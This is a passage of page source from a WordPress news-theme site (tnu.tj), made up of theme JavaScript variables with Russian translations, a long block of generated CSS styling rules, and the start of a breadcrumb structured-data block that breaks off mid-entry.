var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="21670f9299";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/sh-roi-sarparaston/",
